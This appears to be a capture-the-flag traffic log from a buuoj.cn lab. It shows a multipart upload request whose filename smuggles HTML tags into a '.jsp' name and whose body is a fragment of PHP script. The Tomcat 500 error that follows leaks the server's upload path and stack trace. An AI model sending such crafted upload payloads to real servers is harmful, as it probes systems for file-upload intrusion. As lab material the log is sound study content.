 POST /UploadServlet HTTP/1.1
Host: f68b02dc-545c-482e-b6b4-fbe66155c7fa.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------3176414001507308202936456577
Content-Length: 78750
Origin: http://f68b02dc-545c-482e-b6b4-fbe66155c7fa.node3.buuoj.cn
Connection: keep-alive
Referer: http://f68b02dc-545c-482e-b6b4-fbe66155c7fa.node3.buuoj.cn/
Cookie: JSESSIONID=0FBD27402557F4E01D850CD57289C22E
Upgrade-Insecure-Requests: 1
-----------------------------3176414001507308202936456577
Content-Disposition: form-data; name="file"; filename="<h>66</h>.jsp"
Content-Type: text/plain
<?php
/*
*    more: aGludC50eHQ=
*
*/
error_reporting(E_ALL || ~E_NOTICE);
header('content-type:text/html;charset=utf-8');
if(! isset($_GET['jpg']))
HTTP/1.1 500 Internal Server Error
Server: openresty
Date: Sat, 16 May 2020 08:45:10 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 1675
Connection: keep-alive
Content-Language: zh-CN
<!doctype html><html lang="zh"><head><title>HTTP Status 500 – Internal Server Error</title><style type="text/css">body
{font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1
{font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 500 – Internal Server
Error</h1><hr class="line" /><p><b>Type</b> 异常报告</p><p><b>消息</b>
&#47;usr&#47;local&#47;tomcat&#47;webapps&#47;ROOT&#47;WEB-INF&#47;upload&#47;4&#47;13&#47;074fbb5f-ad26-462e-acd
b-f70ffb2e63d8_&lt;h&gt;66&lt;&#47;h&gt;.jsp (No such file or directory)</p><p><b>描述</b>
服务器遇到一个意外的情况，阻止它完成请求。</p><p><b>Exception</b></p><pre>java.io.FileNotFoundException:
&#47;usr&#47;local&#47;tomcat&#47;webapps&#47;ROOT&#47;WEB-INF&#47;upload&#47;4&#47;13&#47;074fbb5f-ad26-462e-acd
b-f70ffb2e63d8_&lt;h&gt;66&lt;&#47;h&gt;.jsp (No such file or directory)
java.io.FileOutputStream.open0(Native Method)
java.io.FileOutputStream.open(FileOutputStream.java:270)
java.io.FileOutputStream.&lt;init&gt;(FileOutputStream.java:213)
java.io.FileOutputStream.&lt;init&gt;(FileOutputStream.java:101)
cn.abc.servlet.UploadServlet.doPost(UploadServlet.java:76)
javax.servlet.http.HttpServlet.service(HttpServlet.java:660)
javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
</pre><p><b>):注意</b> 主要问题的全部 stack 信息可以在 server logs 里查看</p><hr class="line" /><h3>Apache
Tomcat/8.5.54</h3></body></html>